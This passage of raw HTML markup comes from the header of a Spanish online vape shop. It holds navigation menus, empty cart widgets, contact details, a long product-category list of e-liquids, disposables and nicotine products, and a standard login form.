4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">
						<div class="header-page-link">
							<div class="login-header">
																	<a class="active-login" href="#" ><i class="icon-user"></i></a>
															</div>
									
																					<div class="vapier-topcart dropdown light">
								<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>							</div>
													</div>
					</div>
				</div>
			</div>				
		</div><!-- End header-wrapper -->
			</div>
					<div id="bwp-topbar" class="topbar-v3 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<div class="phone hidden-xs">
									<i class="icon-telephone"></i><a href="tel:+34684249579">+34684249579</a>
								</div>
																					<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@vaperslowcost.com">info@vaperslowcost.com</a>
							</div>
													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
							<div class="free-ship">
																<div class="ship hidden-xs hidden-sm">
									<i class="icon-delivery"></i>
									<div class="content">
										GRATIS ESPAÑA Y PORTUGAL ANTES DE LAS 14:00 HORAS									</div>
								</div>
																									<div class="ship-order">
										A PARTIR DE 25€									</div>
															</div>
							<ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul>						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="vapier-topcart dropdown">
						<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://www.vaperslowcost.com/tienda/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://www.vaperslowcost.com/mi-cuenta/"><i class="icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
	
			<div class="header-desktop header-wrapper" data-sticky_header="1">
						<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-8 col-md-12 col-sm-12 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
								<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
						<div class="col-xl-6 col-lg-4 col-md-12 col-sm-12 col-12 header-right">
							<div class="header-search-form hidden-md hidden-sm hidden-xs">
								<!-- Begin Search -->
																	<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search here..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="accesorios" class="">ACCESORIOS</li>
					
				
									<li data-value="algodon" class="">Algodon</li>
										
										<li data-value="holy-fiber" class="">Holy Fiber</li>
										<li data-value="kendo" class="">Kendo</li>
										<li data-value="wick-n-vape" class="">Wick &#039;N&#039; Vape</li>
														<li data-value="baterias" class="">Baterias</li>
										
										<li data-value="efest" class="">Efest</li>
										<li data-value="samsung" class="">Samsung</li>
										<li data-value="sony" class="">Sony</li>
														<li data-value="botes-vacios" class="">Botes vacios</li>
										
														<li data-value="cargadores" class="">Cargadores</li>
										
										<li data-value="e-cig-power" class="">E-Cig Power</li>
													
							<li data-value="aromas" class="">AROMAS</li>
					
				
									<li data-value="al-ultimate" class="">A&amp;L Ultimate</li>
										
														<li data-value="alquimia-para-vapers-aromas" class="">alquimia para vapers</li>
										
														<li data-value="bases" class="">BASES</li>
										
										<li data-value="fast4vap" class="">Fast4vap</li>
														<li data-value="kings-crest-aromas" class="">Kings crest</li>
										
													
							<li data-value="longfill" class="">LONGFILL</li>
					
				
									<li data-value="bar-juice-longfill" class="">Bar Juice Longfill</li>
										
										<li data-value="bar-juice-longfill-12ml" class="">Bar Juice Longfill 12ml</li>
														<li data-value="bombo-longfill" class="">Bombo Longfill</li>
										
														<li data-value="chuffed-longfill" class="">Chuffed Longfill</li>
										
														<li data-value="drifter-longfill" class="">Drifter Longfill</li>
										
										<li data-value="drifter-longfill-16ml" class="">Drifter Longfill 16ml</li>
														<li data-value="drops-longfill" class="">Drops Longfill</li>
										
														<li data-value="kings-crest-longfill" class="">Kings Crest Longfill</li>
										
														<li data-value="liqua-aroma-longfill" class="">Liqua Aroma Longfill</li>
										
														<li data-value="ohf-longfill" class="">OhF! Longfill</li>
										
													
							<li data-value="nicotina-booster" class="">NICOTINA BOOSTER</li>
					
				
									<li data-value="eliquidfrance-nic" class="">ELiquidFrance Nic</li>
										
														<li data-value="eliquidfrance-nic-salt" class="">ELiquidFrance Nic salt</li>
										
														<li data-value="liquideo-booster" class="">Liquideo booster</li>
										
														<li data-value="liquideo-booster-salts" class="">Liquideo booster salts</li>
										
														<li data-value="neovap" class="">Neovap</li>
										
														<li data-value="nikokit-efecto-frio" class="">Nikokit efecto frio</li>
										
														<li data-value="obvious-booster" class="">Obvious Booster</li>
										
														<li data-value="oil4vap" class="">OIL4VAP</li>
										
														<li data-value="tribal-boost" class="">Tribal Boost</li>
										
													
							<li data-value="outlet-lowcost" class="">OUTLET LOWCOST</li>
					
				
								
							<li data-value="pods-desechables" class="">PODS DESECHABLES</li>
					
				
									<li data-value="desechable-con-nicotina" class="">DESECHABLE CON NICOTINA</li>
										
										<li data-value="balmy-20mg" class="">Balmy 20MG</li>
										<li data-value="blu-bar-1000" class="">Blu Bar 1000</li>
										<li data-value="cartucho-15k-x-bar" class="">Cartucho 15k X-bar</li>
										<li data-value="drifter-bar-6000" class="">Drifter Bar 6000</li>
										<li data-value="drifter-disposable-poco-600-20mg" class="">Drifter Disposable Poco 600 20mg</li>
										<li data-value="elf-bar" class="">Elf Bar</li>
										<li data-value="elf-bar-cr600-20mg" class="">Elf Bar CR600 20mg</li>
										<li data-value="elfbar-lost-mary-bm600" class="">Elfbar Lost Mary BM600</li>
										<li data-value="ice-vape-1300-puff" class="">Ice vape 1300 puff</li>
										<li data-value="kit-x-bar-15000puff" class="">Kit x-bar 15000puff</li>
										<li data-value="lost-mary-bm1000-20mg" class="">LOST MARY BM1000 20mg</li>
										<li data-value="lost-mary-tp800-20mg" class="">LOST MARY TP800 20mg</li>
										<li data-value="micro-pod" class="">Micro Pod</li>
										<li data-value="muss-marmol-700-puff-20mg" class="">Muss Marmol 700 puff 20mg</li>
										<li data-value="ske-crystal-bar" class="">Ske Crystal Bar</li>
										<li data-value="tornado-mini-1200-puffs-20mg" class="">Tornado Mini 1200 Puffs 20mg</li>
										<li data-value="vozol-disposable-neon-1000-20mg" class="">Vozol Disposable Neon 1000 20mg</li>
										<li data-value="vuse-go-1000-20mg" class="">Vuse GO 1000 20mg</li>
										<li data-value="wpuff-fusion-15000-starter-kit-by-liquideo" class="">Wpuff Fusion 15000 Puff Starter Kit by Liquideo</li>
														<li data-value="desechables-sin-nicotina" class="">DESECHABLES SIN NICOTINA</li>
										
										<li data-value="balmy-go-crystal-800-puff-zero-nicotina" class="">Balmy Go crystal 800 puff zero nicotina</li>
										<li data-value="balmy-go-crystal-8000-puff-zero-nicotina" class="">Balmy Go crystal 8000 puff zero nicotina</li>
										<li data-value="bud-vape-wave-switch-40-000puffs-0-mg" class="">Bud Vape Wave Switch 40.000puffs 0 mg</li>
										<li data-value="elfbar-cr8000-zero-nicotina" class="">Elfbar Cr8000 Zero nicotina</li>
										<li data-value="lost-mary-bm600-zero-nicotina" class="">Lost Mary BM600 Zero Nicotina</li>
													
							<li data-value="pouches-bolsas-de-nicotina" class="">POUCHES BOLSAS DE NICOTINA</li>
					
				
									<li data-value="killa-bolsas-de-nicotina" class="">Killa bolsas de nicotina</li>
										
														<li data-value="lost-mary-bolsas-de-nicotina-airplane" class="">Lost Mary Bolsas de Nicotina Airplane</li>
										
														<li data-value="nois-bolsas-de-nicotina" class="">Nois Bolsas de nicotina</li>
										
														<li data-value="pablo-bolsas-de-nicotina" class="">Pablo bolsas de nicotina</li>
										
														<li data-value="velo-bolsas-de-nicotina" class="">Velo bolsas de Nicotina</li>
										
													
							<li data-value="comprar-liquidos" class="">COMPRAR LIQUIDOS</li>
					
				
									<li data-value="alquimia-para-vapers" class="">Alquimia Para Vapers</li>
										
														<li data-value="bar-juice-by-bombo" class="">Bar Juice by Bombo</li>
										
										<li data-value="bar-juice-10ml-zero-nicotina" class="">Bar Juice 10ml (ZERO NICOTINA)</li>
										<li data-value="bar-juice-by-bombo-100ml" class="">Bar Juice by Bombo</li>
										<li data-value="bombo-hyper-boost-bar-juice-10-70" class="">Bombo Hyper Boost Bar Juice 10 + 70</li>
														<li data-value="bombo" class="">Bombo</li>
										
														<li data-value="dinner-lady" class="">Dinner Lady</li>
										
														<li data-value="drifter-bar" class="">Drifter Bar</li>
										
														<li data-value="drops" class="">Drops</li>
										
														<li data-value="drops-all-in" class="">Drops All In</li>
										
														<li data-value="essential-vape-by-bombo" class="">Essential Vape by Bombo</li>
										
														<li data-value="kings-crest" class="">Kings Crest</li>
										
														<li data-value="kustard" class="">Kustard</li>
										
														<li data-value="la-yaya" class="">La Yaya</li>
										
														<li data-value="liqua" class="">Liqua</li>
										
														<li data-value="oil4vap-liquidos" class="">Oil4Vap Liquidos</li>
										
														<li data-value="shaman-juice" class="">Shaman Juice</li>
										
														<li data-value="t-juice" class="">T-juice</li>
										
														<li data-value="v4-vapour" class="">V4 Vapour</li>
										
														<li data-value="vampire-vape" class="">Vampire Vape</li>
										
														<li data-value="vapemoniadas" class="">Vapemoniadas</li>
										
														<li data-value="vapeo-extremo" class="">Vapeo Extremo</li>
										
														<li data-value="viper-100ml" class="">Viper</li>
										
													
							<li data-value="comprar-atomizadores-tanques" class="">COMRAR ATOMIZADORES/TANQUES</li>
					
				
									<li data-value="voopoo-comprar-atomizadores-rda-rta-rdta" class="">Voopoo</li>
										
													
							<li data-value="comprar-pods-kits-electronicos" class="">COMPRAR PODS KITS ELECTRONICOS</li>
					
				
									<li data-value="elfa-500mah-elfbar" class="">ELFA 500mah ElfBar</li>
										
														<li data-value="elfa-pro" class="">Elfa pro</li>
										
										<li data-value="elfa-pro-20mg" class="">Elfa pro 20mg</li>
										<li data-value="elfa-pro-zero-nicotina" class="">Elfa pro Zero Nicotina</li>
														<li data-value="geekvape-comprar-pods-kits-electronicos" class="">Geekvape</li>
										
										<li data-value="digi-q-vista" class="">Digi Q Vista</li>
										<li data-value="sonder-q-geekvape-comprar-pods-kits-electronicos" class="">Sonder Q</li>
										<li data-value="wenax" class="">Wenax</li>
										<li data-value="wenax-q2" class="">Wenax Q2</li>
														<li data-value="ivapegreat-puff-air-2-in-1" class="">IVapeGreat Puff Air 2 in 1</li>
										
														<li data-value="ivapegreat-puff-air-4-in-1" class="">IVapeGreat Puff Air 4 in 1</li>
										
										<li data-value="cartuchos-air-series-20mg-2ml-2pcs-ivapegreat" class="">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat</li>
														<li data-value="lost-mary-by-elfbar-4in1" class="">Lost Mary by Elfbar 4in1</li>
										
														<li data-value="lost-mary-tappo-air-discovery-kit" class="">Lost Mary Tappo Air Discovery Kit</li>
										
										<li data-value="kit-lost-mary-tappo-air-discovery-kit" class="">KIT Lost Mary Tappo Air Discovery Kit</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-20mg" class="">Lost Mary Tappo Air Discovery Kit 20mg</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-zero-nicotina" class="">Lost Mary Tappo Air Discovery Kit Zero nicotina</li>
														<li data-value="lost-vape-comprar-pods-kits-electronicos" class="">Lost vape</li>
										
										<li data-value="ursa-cap-pro" class="">Ursa Cap Pro</li>
										<li data-value="ursa-epoch-pro" class="">Ursa Epoch Pro</li>
														<li data-value="oxva" class="">Oxva</li>
										
										<li data-value="kit-nexlim" class="">kit NeXLIM</li>
										<li data-value="kit-xlim-go" class="">Kit Xlim Go</li>
										<li data-value="kit-xlim-pro-2" class="">Kit Xlim Pro 2</li>
										<li data-value="oxva-vprime-oxva" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro" class="">Oxva Xlim Pro</li>
										<li data-value="xlim-3-ultra" class="">Xlim 3 Ultra</li>
										<li data-value="xlim-go-2" class="">Xlim Go 2</li>
										<li data-value="xlim-pro-2-dna" class="">Xlim Pro 2 DNA</li>
										<li data-value="xlim-pro-3" class="">Xlim Pro 3</li>
										<li data-value="xlim-sq-pro" class="">Xlim SQ Pro</li>
										<li data-value="xlim-sq-pro-2" class="">Xlim SQ Pro 2</li>
														<li data-value="uwell" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite" class="">Caliburn G3 Lite</li>
										<li data-value="caliburn-g3-lite-koko" class="">Caliburn G3 Lite Koko</li>
										<li data-value="caliburn-g4" class="">Caliburn G4</li>
										<li data-value="caliburn-g4-pro" class="">Caliburn G4 Pro</li>
										<li data-value="kit-pod-caliburn-g3-pro" class="">Kit Pod Caliburn G3 Pro</li>
														<li data-value="vaporesso" class="">Vaporesso</li>
										
										<li data-value="eco-nano-pro" class="">Eco Nano Pro</li>
										<li data-value="eco-one-pro" class="">Eco One Pro</li>
										<li data-value="luxe-x2" class="">Luxe X2</li>
										<li data-value="luxe-xr-max-2" class="">Luxe XR Max 2</li>
										<li data-value="vibe-nano-vibe-se" class="">Vibe Nano/vibe se</li>
										<li data-value="xros-4" class="">XROS 4</li>
										<li data-value="xros-4-mini" class="">XROS 4 Mini</li>
										<li data-value="xros-4-nano" class="">Xros 4 Nano</li>
										<li data-value="xros-5" class="">Xros 5</li>
										<li data-value="xros-5-mini" class="">Xros 5 Mini</li>
										<li data-value="xros-pro-2" class="">Xros Pro 2</li>
														<li data-value="voopoo-comprar-pods-kits-electronicos" class="">Voopoo</li>
										
										<li data-value="argus-g3" class="">Argus G3</li>
										<li data-value="argus-pro-2" class="">Argus Pro 2</li>
										<li data-value="argus-z2" class="">Argus Z2</li>
										<li data-value="doric-60-pro" class="">Doric 60 Pro</li>
										<li data-value="drag-s2" class="">Drag S2</li>
										<li data-value="drag-s3" class="">Drag S3</li>
										<li data-value="drag-x2" class="">Drag X2</li>
										<li data-value="drag-x3" class="">Drag X3</li>
										<li data-value="vmate-i3" class="">Vmate i3</li>
										<li data-value="vmate-max" class="">Vmate MAX</li>
										<li data-value="vmate-pro-2" class="">Vmate Pro 2</li>
														<li data-value="waka-somatch-mini-kit-by-relx" class="">Waka soMatch Mini Kit by Relx</li>
										
										<li data-value="waka-somatch-mini-pod" class="">Waka soMatch Mini Pod</li>
													
							<li data-value="comprar-resistencias" class="">COMPRAR RESISTENCIAS</li>
					
				
									<li data-value="elfbar-rf350" class="">Elfbar RF350</li>
										
														<li data-value="geekvape-comprar-resistencias" class="">Geekvape</li>
										
										<li data-value="sonder-q" class="">Sonder Q</li>
														<li data-value="joyetech-comprar-resistencias" class="">Joyetech</li>
										
														<li data-value="lost-vape-comprar-resistencias" class="">Lost vape</li>
										
										<li data-value="serie-ursa" class="">Serie Ursa/Ursa Cap/Ursa Epoch</li>
										<li data-value="thelema-cartuchos" class="">Thelema Cartuchos</li>
														<li data-value="oxva-comprar-resistencias" class="">Oxva</li>
										
										<li data-value="nexlim" class="">NeXLIM</li>
										<li data-value="oneo" class="">Oneo</li>
										<li data-value="oxva-vprime" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro-xlim-sq-pro" class="">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3</li>
														<li data-value="uwell-comprar-resistencias" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite-caliburn-g3-pro" class="">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro</li>
														<li data-value="vaporesso-comprar-resistencias" class="">Vaporesso</li>
										
										<li data-value="eco-nano" class="">Eco nano</li>
										<li data-value="ecoone-pro" class="">EcoOne Pro</li>
										<li data-value="itank" class="">ITank</li>
										<li data-value="luxe-q" class="">Luxe Q</li>
										<li data-value="luxe-xr-max-luxe-x-pro" class="">Luxe xr max/Luxe x pro/Luxe XR Max 2</li>
										<li data-value="vibe-nano-vaporesso-comprar-resistencias" class="">Vibe Nano/vibe se</li>
										<li data-value="xros" class="">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5</li>
										<li data-value="xros-pro" class="">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5</li>
														<li data-value="voopoo-comprar-resistencias" class="">Voopoo</li>
										
										<li data-value="argus-z2-voopoo-comprar-resistencias" class="">Argus Z2/Argus G3</li>
										<li data-value="drag-h40-pnp-tank" class="">Drag h40/pnp tank</li>
										<li data-value="drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5" class="">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5</li>
										<li data-value="pod-ito-argus-pod" class="">Pod ITO/Argus Pod G2/P2</li>
										<li data-value="v-mate" class="">V Mate</li>
													
							<li data-value="comprar-sal-de-nic" class="">COMPRAR SALES DE NICOTNA</li>
					
				
									<li data-value="alquimia-para-vapers-comprar-sales-de-nicotina" class="">Alquimia para vapers</li>
										
														<li data-value="bar-fuel-by-hangsen" class="">Bar Fuel by Hangsen</li>
										
														<li data-value="bar-juice-salt-by-bombo" class="">Bar Juice salt by Bombo</li>
										
														<li data-value="bar-nic-salts" class="">Bar N.I.C Salts</li>
										
														<li data-value="bar-series-uk" class="">Bar Series UK</li>
										
														<li data-value="bombo-bar-juice-pack-salts" class="">Bombo Bar juice pack salts</li>
										
										<li data-value="bombo-bar-juice-pack-salts-10ml" class="">Bombo Bar juice pack salts 10ml</li>
										<li data-value="bombo-bar-juice-pack-salts-12ml" class="">Bombo Bar juice pack salts 10ml/12ml</li>
										<li data-value="bombo-bar-juice-pack-salts-24ml" class="">Bombo Bar juice pack salts 24ml</li>
														<li data-value="bombo-nic-salts" class="">Bombo N.I.C Salts</li>
										
														<li data-value="bombo-pack-salts-15ml" class="">Bombo Pack salts 15ml</li>
										
														<li data-value="dinner-lady-comprar-sales-de-nicotina" class="">dinner lady</li>
										
														<li data-value="drifter-bar-pack-salts" class="">Drifter Bar pack salts</li>
										
										<li data-value="drifter-bar-pack-salts-16ml" class="">Drifter Bar pack salts 16ml</li>
										<li data-value="drifter-bar-pack-salts-24ml" class="">Drifter Bar pack salts 24ml</li>
										<li data-value="drifter-bar-pack-salts-6ml" class="">Drifter Bar pack salts 6ml</li>
														<li data-value="drifter-bar-salts" class="">Drifter Bar Salts</li>
										
														<li data-value="drippy-pack-salts-12ml" class="">Drippy Pack Salts 12ml</li>
										
														<li data-value="elfliq-by-elf-bar" class="">Elfliq by Elf Bar</li>
										
														<li data-value="essential-vape-nic-salt" class="">Essential vape nic salt</li>
										
														<li data-value="fruizee-esalt" class="">Fruizee Esalt</li>
										
														<li data-value="intense-by-tornadoliq" class="">Intense by Tornadoliq</li>
										
														<li data-value="just-juice-bar-salts" class="">Just Juice Bar Salts</li>
										
														<li data-value="just-juice-pack-salts-12ml" class="">Just Juice pack salts 12ml</li>
										
														<li data-value="just-juice-salts" class="">just juice salts</li>
										
														<li data-value="kings-crest-pack-salt-10ml" class="">Kings Crest Pack salt 10ml</li>
										
														<li data-value="kings-crest-pack-salt-15ml" class="">Kings Crest Pack salt 15ml</li>
										
														<li data-value="kings-crest-comprar-sales-de-nicotina" class="">Kings Crest Salt</li>
										
														<li data-value="kustard-salts" class="">Kustard Salts</li>
										
														<li data-value="la-yaya-salt" class="">La Yaya Salt</li>
										
														<li data-value="lost-mary-maryliq" class="">Lost Mary Maryliq</li>
										
										<li data-value="lost-mary-maryliq-20mg" class="">Lost Mary Maryliq 20mg</li>
														<li data-value="ohf-pack-salts" class="">OhF! Pack Salts</li>
										
										<li data-value="ohf-pack-salts-12ml" class="">OhF! Pack Salts 12ml</li>
										<li data-value="ohf-pack-salts-20ml" class="">OhF! Pack Salts 20ml</li>
														<li data-value="oil4vap-sales" class="">Oil4Vap Sales</li>
										
										<li data-value="oil4vap-pack-salts-60ml" class="">Oil4vap pack salts 60ml</li>
										<li data-value="oil4vap-pack-salts-8ml" class="">Oil4vap Pack Salts 8ml</li>
														<li data-value="tornadoliq-salt" class="">Tornadoliq salt</li>
										
														<li data-value="vampire-vape-salt" class="">Vampire Vape salt</li>
										
														<li data-value="vapemoniadas-salts" class="">Vapemoniadas salts</li>
										
														<li data-value="viper-nic-salts" class="">Viper N.I.C Salts</li>
										
														<li data-value="viper-pack-salt-10ml" class="">Viper Pack salt 10ml</li>
										
														<li data-value="x-bar-salt" class="">X-Bar salt</li>
										
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
		<button id="searchsubmit2" class="btn" type="submit">
		<span class="search-icon">
			<i class="icon-search"></i>
		</span>
		<span>search</span>
	</button>
</form>																<!-- End Search -->	
							</div>
							<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
								<div class="login-header">
																			<a class="active-login" href="#" ><i class="icon-user"></i></a>
													<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" ><a href="https://www.vaperslowcost.com/mi-cuenta/">Create An Account</a></div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://www.vaperslowcost.com/mi-cuenta/contrasena-perdida/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d5ad22a32" /><input type="hidden" name="_wp_http_referer" value="/categoria-producto/pods-desechables/elf-bar/elfbar-20mg/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																		</div>
										
																								<div class="vapier-topcart dropdown light">
									<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
